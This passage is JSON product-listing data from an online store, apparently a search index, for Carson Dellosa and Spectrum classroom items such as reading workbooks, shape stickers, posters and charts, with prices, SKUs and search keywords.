(PDF)","c":"USD","u":"/705528-eb--spectrum-reading-workbook-grade-1-ebook-pdf-705528-eb","p":"14.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20122/images/2256571/705528__78105.1765492726.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c7a3ad54-9e3d-443c-aa8e-4f48c1f54efa","f":0,"s":"705528-EB","sku":"705528-EB","p_spl":0,"c_date":1747233864,"id":"20122","skus":["705528-EB"],"v_c":1,"iso":false,"vra":[[20098,[["Compare at price",["USD:0"]],["Price",["USD:14.99"]],["Product-sku",["705528-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20122/images/2256571/705528__78105.1765492726.386.513.jpg?c=2"]],["upc",["044222322588"]]]]],"vrc":{},"att":[["Age Grade",["Grade 1 / Ages 6-7"]],["Brand",["Spectrum"]],["Categories",[["155","157"],["23"],["2369","2486","2487","2587"],["24","30","33"],["24","30","635"],["24","31","44"],["24","31","44","3493"],["269","274","285"],["269","277","278"],["269","277","290"],["36","165","45"],["37","58","6361"],["37","58","831"],["54","252","182"],["7342"],["brand_spectrum"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 1"]],["Look Inside",["https://online.fliphtml5.com/zhdv/dvmn/#p=1"]],["Page Count",["192 pages"]],["Price",["USD:14.99"]],["Status",["A"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["20108,20122"]],["sample_name_1",["Sample Pages"]],["sample_url_1",["https://www.carsondellosa.com/fr01900--spectrum-reading-grade-1-free-sample-fr01900/"]],["spec-Author",["Spectrum"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Spectrum"]],["spec-Subjects",["Early Learning","Language Arts","Reading"]],["Status",["A"]],["spec-Product Detail",["Workbook"]],["spec-Subjects",["Early Learning","Language Arts","Reading"]],["Age Grade",["Grade 1 / Ages 6-7"]],["Grades",["Grade 1"]],["spec-Series",["Spectrum"]],["Look Inside",["https://online.fliphtml5.com/zhdv/dvmn/#p=1"]],["spec-Author",["Spectrum"]],["Brand",["Spectrum"]],["upc",["044222322588"]],["gtin",["9781483876016"]]]},{"l":"Mini Posters: Punctuation Poster Set Grade 1-5","c":"USD","u":"/106037--mini-posters-punctuation-poster-set-grade-1-5-106037","p":"4.0","p_min":"4.0","p_max":"4.00","p_c":"9.99","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/15893/images/2248292/106037__74336.1755185940.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/f9aa1a9f-e166-4c72-9657-0994eef440cd","f":0,"s":"106037","sku":"106037","p_spl":0,"c_date":1608331858,"id":"15893","skus":["106037"],"v_c":1,"iso":false,"vra":[[15870,[["Compare at price",["USD:9.99"]],["Price",["USD:4"]],["Product-sku",["106037"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/15893/images/2248292/106037__74336.1755185940.386.513.jpg?c=2"]],["upc",["044222291174"]]]]],"vrc":{},"att":[["Age Grade",["Grade 1-5 / Ages 6-11"]],["Brand",["Carson Dellosa Education"]],["Categories",[["155","172"],["23"],["2369","2568","2738","2742"],["2369","2568","2738","2743"],["24","30","33"],["24","31","3501"],["269","277","290"],["27","61","83"],["36","165","127"],["36","165","128"],["36","165","45"],["36","165","46"],["36","165","47"],["37","58","607"],["37","60","2572"],["37","60","2573"],["54","252","328"],["brand_carson dellosa education"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 1","Grade 2","Grade 3","Grade 4","Grade 5"]],["Page Count",["12 pieces"]],["Price",["USD:4"]],["Status",["X"]],["condition",["New"]],["other_formats",["14919,14918,17605,16838,15893,14915"]],["spec-Author",["Carson Dellosa Education"]],["spec-Product Detail",["Poster Set"]],["spec-Subjects",["Language Arts","Reading"]],["Status",["X"]],["Age Grade",["Grade 1-5 / Ages 6-11"]],["spec-Product Detail",["Poster Set"]],["spec-Subjects",["Language Arts","Reading"]],["Grades",["Grade 1","Grade 2","Grade 3","Grade 4","Grade 5"]],["spec-Author",["Carson Dellosa Education"]],["Brand",["Carson Dellosa Education"]],["upc",["044222291174"]],["search_keywords",["teacher supplies","wall decor","school supplies","classroom decor","classroom posters","learning resources","bulletin board","wall posters","educational posters","writing","language arts","English grammar","Carson Dellosa","punctuation posters for classroom","kids"]],["gtin",["9781483861913"]]],"review":99,"reviews_count":16},{"l":"World of Eric Carle Numbers 1-10 Chart Grade PK-2","c":"USD","u":"/114295--world-of-eric-carle-numbers-1-10-chart-grade-pk-2-114295","p":"3.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/13667/images/2245405/114295__17801.1755185936.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/79c44149-6482-43ac-b707-474630be258e","f":0,"s":"114295","sku":"114295","p_spl":0,"c_date":1556626249,"id":"13667","skus":["114295"],"v_c":1,"iso":false,"vra":[[13644,[["Compare at price",["USD:0"]],["Price",["USD:3.99"]],["Product-sku",["114295"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/13667/images/2245405/114295__17801.1755185936.386.513.jpg?c=2"]],["upc",["044222276041"]]]]],"vrc":{},"att":[["Age Grade",["Grade PK-2 / Ages 4-8"]],["Brand",["Carson Dellosa Education"]],["Categories",[["155","172"],["23"],["2369","2568","2738","2743"],["24","30","635"],["24","31","3501"],["27","61","83"],["27","91","259"],["36","165","125"],["36","165","126"],["36","165","45"],["36","165","46"],["37","58","4124"],["54","252","328"],["brand_carson dellosa education"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 1","Grade 2","Kindergarten","Preschool"]],["Page Count",["1 chartlet"]],["Price",["USD:3.99"]],["Status",["B"]],["condition",["New"]],["other_formats",["13666,13667,13668,13669,114298,114299,13672,145167"]],["spec-Author",["Carson Dellosa Education"]],["spec-Product Detail",["Chart"]],["spec-Subjects",["Early Learning"]],["spec-Themes",["Eric Carle"]],["Status",["B"]],["spec-Product Detail",["Chart"]],["Age Grade",["Grade PK-2 / Ages 4-8"]],["spec-Subjects",["Early Learning"]],["spec-Themes",["Eric Carle"]],["Grades",["Preschool","Kindergarten","Grade 1","Grade 2"]],["spec-Author",["Carson Dellosa Education"]],["Brand",["Carson Dellosa Education"]],["upc",["044222276041"]],["search_keywords",["numbers","math","counting","chart","chartlet","Eric Carle"]],["gtin",["9781483854410"]]],"review":100,"reviews_count":6},{"l":"Race Cars Shape Stickers","c":"USD","u":"/168065--race-cars-shape-stickers-168065","p":"2.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/9045/images/2249413/168065__69772.1736946610.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/830c7c13-045b-42b6-825f-53c2a4c8448e","f":0,"s":"168065","sku":"168065","p_spl":0,"c_date":1547642524,"id":"9045","skus":["168065"],"v_c":1,"iso":false,"vra":[[9022,[["Compare at price",["USD:0"]],["Price",["USD:2.99"]],["Product-sku",["168065"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/9045/images/2249413/168065__69772.1736946610.386.513.jpg?c=2"]],["upc",["044222211981"]]]]],"vrc":{},"att":[["Brand",["Carson Dellosa Education"]],["Categories",[["155","172"],["23"],["24","31","3564"],["27","61","87"],["37","58","599"],["brand_carson dellosa education"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Page Count",["72 stickers"]],["Price",["USD:2.99"]],["Status",["B"]],["condition",["New"]],["spec-Author",["Carson Dellosa Education"]],["spec-Product Detail",["Shape Stickers"]],["Status",["B"]],["spec-Product Detail",["Shape Stickers"]],["spec-Author",["Carson Dellosa Education"]],["Brand",["Carson Dellosa Education"]],["upc",["044222211981"]],["search_keywords",["stickers","race cars","nascar"]],["gtin",["9781609960674"]]],"review":99,"reviews_count":256},{"l":"Flowers Shape Stickers","c":"USD","u":"/168038--flowers-shape-stickers-168038","p":"2.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/8812/images/2249042/168038__77047.1755187774.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/9886d293-eeca-40ba-8749-f6a263a84d4b","f":0,"s":"168038","sku":"168038","p_spl":0,"c_date":1547633281,"id":"8812","skus":["168038"],"v_c":1,"iso":false,"vra":[[8789,[["Compare at price",["USD:0"]],["Price",["USD:2.99"]],["Product-sku",["168038"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/8812/images/2249042/168038__77047.1755187774.386.513.jpg?c=2"]],["upc",["044222206512"]]]]],"vrc":{},"att":[["Brand",["Carson Dellosa Education"]],["Categories",[["155","172"],["23"],["2369","2568","2738","2741"],["24","31","3564"],["27","61","87"],["27","91","297"],["27","91","297","6240"],["37","58","595"],["37","58","599"],["brand_carson dellosa education"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Page Count",["96 stickers"]],["Price",["USD:2.99"]],["Status",["B"]],["condition",["New"]],["other_formats",["8806,8793,8812,8811,8798,8804,8799,8791,8809,8808,18624"]],["spec-Author",["Carson Dellosa Education"]],["spec-Product Detail",["Shape Stickers"]],["spec-Themes",["Flowers","Nature","Spring"]],["Status",["B"]],["spec-Product Detail",["Shape Stickers"]],["spec-Themes",["Flowers","Spring","Nature"]],["spec-Author",["Carson Dellosa Education"]],["Brand",["Carson Dellosa Education"]],["upc",["044222206512"]],["search_keywords",["seasonal","holiday","school","flowers","sun","kids","teens","adults","boys","girls","stickers","fun","rolls","express","3","kid","300","spring","assorted","smilemakers","foam","trinkets","decal","small","plus","childrens","scrapbooking","round","big","day","piece","game","abundance","nine","decals","stickrs","craft","apparel","flowerstickers","stuckers","three","fliwer","mothers","brand","shopping","bouquet","court","pack","speing","aid","party","child","deal","shop","summer","gem","teachers","daisy","toy","morhers","favors","garden","april","showers","may","adhesive","peel","stick"]],["gtin",["9781604189865"]]],"review":99,"reviews_count":256},{"l":"Suns & Rainbows Shape Stickers","c":"USD","u":"/168024--suns-rainbows-shape-stickers-168024","p":"2.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/8798/images/2248963/168024__20542.1755186696.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/aba0b27e-bdd1-4ff5-a44d-424c2689ac3d","f":0,"s":"168024","sku":"168024","p_spl":0,"c_date":1547632531,"id":"8798","skus":["168024"],"v_c":1,"iso":false,"vra":[[8775,[["Compare at price",["USD:0"]],["Price",["USD:2.99"]],["Product-sku",["168024"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/8798/images/2248963/168024__20542.1755186696.386.513.jpg?c=2"]],["upc",["044222206635"]]]]],"vrc":{},"att":[["Brand",["Carson Dellosa Education"]],["Categories",[["155","172"],["23"],["2369","2568","2738","2741"],["24","31","3564"],["27","61","87"],["27","91","297"],["27","91","297","6240"],["brand_carson dellosa education"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Page Count",["90 stickers"]],["Price",["USD:2.99"]],["Status",["B"]],["condition",["New"]],["other_formats",["8806,8793,8812,8811,8798,8804,8799,8791,8809,8808,18624"]],["spec-Author",["Carson Dellosa Education"]],["spec-Product Detail",["Shape Stickers"]],["spec-Themes",["Spring"]],["Status",["B"]],["spec-Product Detail",["Shape Stickers"]],["spec-Themes",["Spring"]],["spec-Author",["Carson Dellosa Education"]],["Brand",["Carson Dellosa Education"]],["upc",["044222206635"]],["search_keywords",["stickers","suns","shapes","rainbows"]],["gtin",["9781604189988"]]],"review":99,"reviews_count":256},{"l":"Farm Animals: Photographic Shape Stickers","c":"USD","u":"/168013--farm-animals-photographic-shape-stickers-grade-pk-3-168013","p":"2.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/7944/images/2249002/168013__32424.1755188771.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/91bfe999-a7c0-415a-9c29-b7d4ffdeb2ab","f":0,"s":"168013","sku":"168013","p_spl":0,"c_date":1547603502,"id":"7944","skus":["168013"],"v_c":1,"iso":false,"vra":[[7921,[["Compare at price",["USD:0"]],["Price",["USD:2.99"]],["Product-sku",["168013"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/7944/images/2249002/168013__32424.1755188771.386.513.jpg?c=2"]],["upc",["044222177737"]]]]],"vrc":{},"att":[["Brand",["Carson Dellosa Education"]],["Categories",[["155","172"],["23"],["24","31","3564"],["27","61","87"],["37","58","599"],["brand_carson dellosa education"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Page Count",["84 stickers"]],["Price",["USD:2.99"]],["Status",["B"]],["condition",["New"]],["spec-Author",["Carson Dellosa Education"]],["spec-Product Detail",["Shape Stickers"]],["spec-Themes",["Animals","Farm Animals"]],["Status",["B"]],["spec-Product Detail",["Shape Stickers"]],["spec-Themes",["Farm Animals","Animals"]],["spec-Author",["Carson Dellosa Education"]],["Brand",["Carson Dellosa Education"]],["upc",["044222177737"]],["search_keywords",["photographic","photograph","realistic","farm animals","farm animal","farm","animal","animals","stickers","sticker","motivational","motivation","incentive","incentives"]],["gtin",["9781594416026"]]],"review":99,"reviews_count":256},{"l":"Retro Remix Motivational Stickers","c":"USD","u":"/168331--retro-remix-motivational-stickers-168331","p":"2.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20012/images/2255826/168331__30015.1755186328.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/bf28d873-84ce-4f12-a56f-74e9e4d667e6","f":0,"s":"168331","sku":"168331","p_spl":0,"c_date":1738368480,"id":"20012","skus":["168331"],"v_c":1,"iso":false,"vra":[[19988,[["Compare at price",["USD:0"]],["Price",["USD:2.99"]],["Product-sku",["168331"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20012/images/2255826/168331__30015.1755186328.386.513.jpg?c=2"]],["upc",["044222321444"]]]]],"vrc":{},"att":[["Brand",["Carson Dellosa Education"]],["Categories",[["155","172"],["23"],["2369","2568","2738","2740"],["24","31","3564"],["27","61","87"],["27","91","6520"],["37","58","599"],["54","252","182"],["7342"],["brand_carson dellosa education"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Page Count",["72 stickers"]],["Price",["USD:2.99"]],["Status",["A"]],["condition",["New"]],["sample_name_1",["Retro Remix Free Drawer Cart Labels"]],["sample_name_2",["Retro Remix Free Table Numbers"]],["sample_name_3",["Retro Remix Great Work Coming Soon Free Classroom Décor"]],["sample_url_1",["https://www.carsondellosa.com/fr01878--retro-remix-free-drawer-cart-labels-fr01878/"]],["sample_url_2",["https://www.carsondellosa.com/fr01877--retro-remix-free-table-numbers-fr01877/"]],["sample_url_3",["https://www.carsondellosa.com/fr01880--retro-remix-great-work-coming-soon-free-classroom-decor-fr01880/"]],["spec-Author",["Happily Ever Elementary"]],["spec-Product Detail",["Motivational Stickers"]],["spec-Themes",["Retro Remix"]],["Status",["A"]],["spec-Product Detail",["Motivational Stickers"]],["spec-Themes",["Retro Remix"]],["spec-Author",["Happily Ever Elementary"]],["Brand",["Carson Dellosa Education"]],["upc",["044222321444"]],["gtin",["9781483873435"]]],"review":100,"reviews_count":123},{"l":"Crafty and Cool Motivational Stickers","c":"USD","u":"/168332--motivators-motivational-stickers-168332","p":"2.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20013/images/2255831/168332__42569.1755186340.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/5537cd2b-a820-4ca5-9148-142c86a2fea0","f":0,"s":"168332","sku":"168332","p_spl":0,"c_date":1738368484,"id":"20013","skus":["168332"],"v_c":1,"iso":false,"vra":[[19989,[["Compare at price",["USD:0"]],["Price",["USD:2.99"]],["Product-sku",["168332"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20013/images/2255831/168332__42569.1755186340.386.513.jpg?c=2"]],["upc",["044222321611"]]]]],"vrc":{},"att":[["Brand",["Carson Dellosa Education"]],["Categories",[["155","172"],["23"],["2369","2568","2738","2740"],["24","31","3564"],["27","61","87"],["27","91","6521"],["37","58","599"],["54","252","182"],["7342"],["brand_carson dellosa education"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Page Count",["72 stickers"]],["Price",["USD:2.99"]],["Status",["A"]],["condition",["New"]],["sample_name_1",["Crafty and Cool Free Drawer Cart Labels"]],["sample_name_2",["Crafty and Cool Free Table Numbers"]],["sample_name_3",["Crafty and Cool Great Work Coming Soon Free Classroom Décor"]],["sample_url_1",["https://www.carsondellosa.com/fr01874--crafty-and-cool-free-drawer-cart-labels-fr01874/"]],["sample_url_2",["https://www.carsondellosa.com/fr01873--crafty-and-cool-free-table-numbers-fr01873/"]],["sample_url_3",["https://www.carsondellosa.com/fr01876--crafty-and-cool-great-work-coming-soon-free-classroom-decor-fr01876/"]],["spec-Author",["Carson Dellosa Education"]],["spec-Product Detail",["Motivational Stickers"]],["spec-Themes",["Crafty and Cool"]],["Status",["A"]],["spec-Product Detail",["Motivational Stickers"]],["spec-Themes",["Crafty and Cool"]],["spec-Author",["Carson Dellosa Education"]],["Brand",["Carson Dellosa Education"]],["upc",["044222321611"]],["gtin",["9781483873602"]]],"review":100,"reviews_count":123},{"l":"Spanish Early Learning Poster Set Grade PK-5","c":"USD","u":"/106067-ec--spanish-early-learning-poster-set-grade-pk-5-106067-ec","p":"5.0","p_min":"5.0","p_max":"5.00","p_c":"14.99","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/17016/images/2247384/106067-EC__74028.1755184523.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/83974427-0331-44b9-91fc-0215ab799dd0","f":0,"s":"106067-EC","sku":"106067-EC","p_spl":0,"c_date":1648588267,"id":"17016","skus":["106067-EC"],"v_c":1,"iso":false,"vra":[[16993,[["Compare at price",["USD:14.99"]],["Price",["USD:5"]],["Product-sku",["106067-EC"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/17016/images/2247384/106067-EC__74028.1755184523.386.513.jpg?c=2"]],["upc",["044222300791"]]]]],"vrc":{},"att":[["Age Grade",["Grade PK-5 / Ages 4-11"]],["Brand",["Carson Dellosa Education"]],["Categories",[["155","172"],["23"],["2369","2568","2738","2740"],["24","30","635"],["24","30","75"],["24","31","3501"],["27","61","83"],["36","165","125"],["36","165","126"],["36","165","127"],["36","165","128"],["36","165","45"],["36","165","46"],["36","165","47"],["37","58","607"],["37","60","2572"],["37","60","2573"],["37","60","2575"],["54","252","328"],["brand_carson dellosa education"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 1","Grade 2","Grade 3","Grade 4","Grade 5","Kindergarten","Preschool"]],["Page Count",["12 posters"]],["Price",["USD:5"]],["Status",["X"]],["condition",["New"]],["other_formats",["16834,16835,15885,17035,17016"]],["spec-Author",["Carson Dellosa Education"]],["spec-Product Detail",["Poster Set"]],["spec-Subjects",["Early Learning","Foreign Language / ESL","Spanish"]],["Status",["X"]],["Age Grade",["Grade PK-5 / Ages 4-11"]],["spec-Product Detail",["Poster Set"]],["spec-Subjects",["Early Learning","Foreign Language / ESL","Spanish"]],["Grades",["Preschool","Kindergarten","Grade 1","Grade 2","Grade 3","Grade 4","Grade 5"]],["spec-Author",["Carson Dellosa Education"]],["Brand",["Carson Dellosa Education"]],["upc",["044222300791"]],["search_keywords",["Espanol","resources","motivational","educational","mathematics","decoratives","reading","comprehension","ELA","educativo","elementary","school","NASA","inspirational","social","emotional","chalkboard","preescolar","supplies","PreK","flash","cards","carson-dellosa"]],["gtin",["9781483865881"]]],"review":100,"reviews_count":12},{"l":"Spectrum Reading Workbook Grade 5 eBook (PDF)","c":"USD","u":"/705532-eb--spectrum-reading-workbook-grade-5-ebook-pdf-705532-eb","p":"14.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20118/images/2256544/705532__27449.1765492780.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/6d370887-8d1d-4394-b8e8-c2f72e0ba8d4","f":0,"s":"705532-EB","sku":"705532-EB","p_spl":0,"c_date":1747233355,"id":"20118","skus":["705532-EB"],"v_c":1,"iso":false,"vra":[[20094,[["Compare at price",["USD:0"]],["Price",["USD:14.99"]],["Product-sku",["705532-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20118/images/2256544/705532__27449.1765492780.386.513.jpg?c=2"]],["upc",["044222322625"]]]]],"vrc":{},"att":[["Age Grade",["Grade 5 / Ages 10-11"]],["Brand",["Spectrum"]],["Categories",[["155","157"],["23"],["2369","2486","2487","2594"],["24","30","33"],["24","31","44"],["24","31","44","3497"],["269","274","285"],["269","277","290"],["36","165","128"],["37","58","6361"],["37","58","831"],["54","252","182"],["7342"],["brand_spectrum"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 5"]],["Look Inside",["https://online.fliphtml5.com/zhdv/upua/#p=1"]],["Page Count",["192 pages"]],["Price",["USD:14.99"]],["Status",["A"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["20110,20118"]],["sample_name_1",["Samples Pages"]],["sample_url_1",["https://www.carsondellosa.com/fr01904--spectrum-reading-grade-5-free-sample-fr01904/"]],["spec-Author",["Spectrum"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Spectrum"]],["spec-Subjects",["Language Arts","Reading"]],["Status",["A"]],["spec-Product Detail",["Workbook"]],["spec-Subjects",["Language Arts","Reading"]],["Age Grade",["Grade 5 / Ages 10-11"]],["Grades",["Grade 5"]],["spec-Series",["Spectrum"]],["Look Inside",["https://online.fliphtml5.com/zhdv/upua/#p=1"]],["spec-Author",["Spectrum"]],["Brand",["Spectrum"]],["upc",["044222322625"]],["gtin",["9781483876054"]]],"review":100,"reviews_count":1},{"l":"United States Map Labeled Jumbo Pad Chart Grade PK-5","c":"USD","u":"/3090t--united-states-map-labeled-jumbo-pad-chart-grade-pk-5-3090t","p":"3.0","p_min":"3.0","p_max":"3.00","p_c":"4.99","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/17260/images/2248932/3090T__31740.1755187789.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/faad2ae3-4cc6-4ded-a9db-c1aa9900c213","f":0,"s":"3090T","sku":"3090T","p_spl":0,"c_date":1663348265,"id":"17260","skus":["3090T"],"v_c":1,"iso":false,"vra":[[17237,[["Compare at price",["USD:4.99"]],["Price",["USD:3"]],["Product-sku",["3090T"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/17260/images/2248932/3090T__31740.1755187789.386.513.jpg?c=2"]],["upc",["044222289126"]]]]],"vrc":{},"att":[["Age Grade",["Grade PK-5 / Ages 4-11"]],["Brand",["Carson Dellosa Education"]],["Categories",[["155","172"],["23"],["24","30","74"],["24","31","70"],["36","165","125"],["36","165","126"],["36","165","127"],["36","165","128"],["36","165","45"],["36","165","46"],["36","165","47"],["37","60","2572"],["37","60","2573"],["54","252","328"],["brand_carson dellosa education"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 1","Grade 2","Grade 3","Grade 4","Grade 5","Kindergarten","Preschool"]],["Page Count",["30 sheets"]],["Price",["USD:3"]],["Status",["X"]],["condition",["New"]],["spec-Author",["Carson-Dellosa Publishing"]],["spec-Product Detail",["Chart"]],["spec-Subjects",["Hands-On Learning","Social Studies"]],["Status",["X"]],["spec-Product Detail",["Chart"]],["Age Grade",["Grade PK-5 / Ages 4-11"]],["spec-Subjects",["Social Studies","Hands-On Learning"]],["Grades",["Preschool","Kindergarten","Grade 1","Grade 2","Grade 3","Grade 4","Grade 5"]],["spec-Author",["Carson-Dellosa Publishing"]],["Brand",["Carson Dellosa Education"]],["upc",["044222289126"]],["search_keywords",["jumbo map pads","US map","states","capitals","states and capitals","labeled","maps"]],["gtin",["9781483860886"]]],"review":100,"reviews_count":15},{"l":"Smiley Faces Dazzle™ Stickers","c":"USD","u":"/168188--smiley-faces-dazzle-stickers-168188","p":"2.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10968/images/2249064/168188__70946.1755186856.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/70e0ae5b-ef1a-48d9-b664-a48b4bc1f98f","f":0,"s":"168188","sku":"168188","p_spl":0,"c_date":1547711745,"id":"10968","skus":["168188"],"v_c":1,"iso":false,"vra":[[10945,[["Compare at price",["USD:0"]],["Price",["USD:2.99"]],["Product-sku",["168188"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10968/images/2249064/168188__70946.1755186856.386.513.jpg?c=2"]],["upc",["044222245658"]]]]],"vrc":{},"att":[["Brand",["Carson Dellosa Education"]],["Categories",[["155","172"],["23"],["24","31","3564"],["27","61","87"],["37","58","599"],["brand_carson dellosa education"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Page Count",["80 stickers"]],["Price",["USD:2.99"]],["Status",["B"]],["condition",["New"]],["other_formats",["18622,7125,7124,7121,7122,10968"]],["spec-Author",["Carson Dellosa Education"]],["spec-Product Detail",["Dazzle™ Stickers"]],["spec-Themes",["Smiley Face"]],["Status",["B"]],["spec-Product Detail",["Dazzle™ Stickers"]],["spec-Themes",["Smiley Face"]],["spec-Author",["Carson Dellosa Education"]],["Brand",["Carson Dellosa Education"]],["upc",["044222245658"]],["search_keywords",["stickers","motivational","incentive","award","reward","behavior management","smiley"]],["gtin",["9781483824598"]]],"review":99,"reviews_count":35},{"l":"Snowmen Shape Stickers","c":"USD","u":"/168035--snowmen-shape-stickers-168035","p":"2.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/8809/images/2249323/168035__84891.1755187123.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/708d3c8e-eef3-43fc-86d5-8f6f59e7c713","f":0,"s":"168035","sku":"168035","p_spl":0,"c_date":1547632991,"id":"8809","skus":["168035"],"v_c":1,"iso":false,"vra":[[8786,[["Compare at price",["USD:0"]],["Price",["USD:2.99"]],["Product-sku",["168035"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/8809/images/2249323/168035__84891.1755187123.386.513.jpg?c=2"]],["upc",["044222206611"]]]]],"vrc":{},"att":[["Brand",["Carson Dellosa Education"]],["Categories",[["155","172"],["23"],["2369","2568","2738","2741"],["2369","2568","2738","2743"],["24","31","3564"],["27","61","87"],["27","91","297"],["27","91","297","6246"],["37","58","599"],["37","58","874"],["brand_carson dellosa education"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Page Count",["84 stickers"]],["Price",["USD:2.99"]],["Status",["B"]],["condition",["New"]],["other_formats",["8806,8793,8812,8811,8798,8804,8799,8791,8809,8808,18624"]],["spec-Author",["Carson Dellosa Education"]],["spec-Product Detail",["Shape Stickers"]],["spec-Themes",["Winter"]],["spec-Topics",["Christmas"]],["Status",["B"]],["spec-Product Detail",["Shape Stickers"]],["spec-Topics",["Christmas"]],["spec-Themes",["Winter"]],["spec-Author",["Carson Dellosa Education"]],["Brand",["Carson Dellosa Education"]],["upc",["044222206611"]],["search_keywords",["christmas stickers","holiday stickers","snowflake stickers","christmas stickers for kids","teacher stickers","Christmas stickers for envelopes","winter sheets","christmas stickers for crafts","winter stickers","Carson Dellosa","snowman face stickers","stickers"]],["gtin",["9781604189964"]]],"review":99,"reviews_count":256},{"l":"Wild Style Motivators Motivational 